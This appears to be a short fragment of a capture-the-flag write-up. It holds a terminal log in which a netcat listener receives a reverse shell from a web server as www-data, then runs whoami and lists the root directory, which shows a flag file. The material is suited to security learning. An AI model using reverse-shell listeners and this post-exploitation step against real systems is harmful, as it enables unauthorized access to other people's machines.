 [root@VM-16-13-centos ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 222.187.238.111.
Ncat: Connection from 222.187.238.111:30543.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@push-b99fa62bea1a418f:/var/www/html$ whoami
whoami
www-data
www-data@push-b99fa62bea1a418f:/var/www/html$ cd /
cd /
www-data@push-b99fa62bea1a418f:/$ ls
ls
bin
boot
clean.sh
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
showmsg
src.c
srv
sys
tmp
usr
var
www-data@push-b99fa62bea1a418f:/$